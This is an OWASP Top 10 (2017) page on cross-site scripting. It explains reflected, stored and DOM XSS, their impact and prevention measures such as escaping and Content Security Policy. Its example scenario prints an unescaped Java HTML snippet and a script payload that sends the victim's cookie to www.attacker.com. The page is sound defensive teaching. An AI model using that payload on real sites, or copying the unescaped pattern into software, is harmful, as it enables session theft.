 https://www.owasp.org/index.php/Top_10-2017_A7-Cross-Site_Scripting_(XSS)
Page Discussion Read View source View history Search
Top 10-2017 A7-Cross-Site Scripting (XSS)
2017 Table of Contents
← A6-Security Misconfiguration
PDF version
A8-Insecure Deserialization →
Threat Agents / Attack Vectors Security Weakness Impacts
App Specific Exploitability: 3 Prevalence: 3 Detectability: 3 Technical: 2 Business ?
Automated tools can detect and exploit all three forms of XSS, and there are freely available
exploitation frameworks.
XSS is the second most prevalent issue in the OWASP Top 10, and is found in around two thirds of
all applications.
Automated tools can find some XSS problems automatically, particularly in mature technologies
such as PHP, J2EE / JSP, and ASP.NET.
The impact of XSS is moderate for reflected and DOM XSS, and severe for stored XSS, with remote
code execution on the victim's browser, such as stealing credentials, sessions, or delivering malware
to the victim.
Is the Application Vulnerable?
There are three forms of XSS, usually targeting users' browsers:
• Reflected XSS: The application or API includes unvalidated and unescaped user input as part of HTML output. A successful attack can allow the
attacker to execute arbitrary HTML and JavaScript in the victim's browser. Typically the user will need to interact with some malicious link that
points to an attacker-controlled page, such as malicious watering hole websites, advertisements, or similar.
• Stored XSS: The application or API stores unsanitized user input that is viewed at a later time by another user or an administrator. Stored XSS is
often considered a high or critical risk.
• DOM XSS: JavaScript frameworks, single-page applications, and APIs that dynamically include attacker-controllable data to a page are
vulnerable to DOM XSS. Ideally, the application would not send attacker-controllable data to unsafe JavaScript APIs.
Typical XSS attacks include session stealing, account takeover, MFA bypass, DOM node replacement or defacement (such as trojan login panels),
attacks against the user's browser such as malicious software downloads, key logging, and other client-side attacks.
How to Prevent
Preventing XSS requires separation of untrusted data from active browser content. This can be achieved by:
• Using frameworks that automatically escape XSS by design, such as the latest Ruby on Rails, React JS. Learn the limitations of each
framework's XSS protection and appropriately handle the use cases which are not covered.
• Escaping untrusted HTTP request data based on the context in the HTML output (body, attribute, JavaScript, CSS, or URL) will resolve Reflected
and Stored XSS vulnerabilities. The OWASP Cheat Sheet 'XSS Prevention' has details on the required data escaping techniques.
• Applying context-sensitive encoding when modifying the browser document on the client side acts against DOM XSS. When this cannot be
avoided, similar context sensitive escaping techniques can be applied to browser APIs as described in the OWASP Cheat Sheet 'DOM based
XSS Prevention'.
• Enabling a <u>Content Security Policy (CSP) as a defense-in-depth mitigating control against XSS. It is effective if no other vulnerabilities exist
that would allow placing malicious code via local file includes (e.g. path traversal overwrites or vulnerable libraries from permitted content delivery
networks).
Example Attack Scenarios
Scenario #1: The application uses untrusted data in the construction of the following HTML snippet without validation or escaping:
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
The attacker modifies the ‘CC’ parameter in the browser to:
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
This attack causes the victim's session ID to be sent to the attacker's website, allowing the attacker to hijack the user's current session.
Note: Attackers can use XSS to defeat any automated Cross-Site Request Forgery (CSRF) defense the application might employ.
References
OWASP
• OWASP Proactive Controls: Encode Data
• OWASP Proactive Controls: Validate Data
• OWASP Application Security Verification Standard: V5
• OWASP Testing Guide: Testing for Reflected XSS
• OWASP Testing Guide: Testing for Stored XSS
• OWASP Testing Guide: Testing for DOM XSS
• OWASP Cheat Sheet: XSS Prevention
• OWASP Cheat Sheet: DOM based XSS Prevention
• OWASP Cheat Sheet: XSS Filter Evasion
• OWASP Java Encoder Project
External
• CWE-79: Improper neutralization of user supplied input
• PortSwigger: Client-side template injection
2017 Table of Contents